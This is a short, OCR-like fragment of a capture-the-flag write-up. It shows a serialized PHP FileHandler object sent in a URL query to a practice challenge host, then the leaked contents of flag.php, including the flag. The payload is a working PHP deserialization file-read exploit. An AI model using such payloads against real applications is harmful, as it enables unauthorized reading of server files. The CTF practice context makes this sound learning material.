 view-source:e9ca5925-a474-4582-9f27-a3fc89834944.node4.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}
不安全 view-source:e9ca5925-a474-4582-9f27-a3fc89834944.node4.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"conten...
换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br /><br /></span><span style="color: #0000BB">hi
3 </span>
4 </code>[Result]: <br><?php $flag='flag{e2793090-997a-4ff4-8a3d-56992026d30c}';
5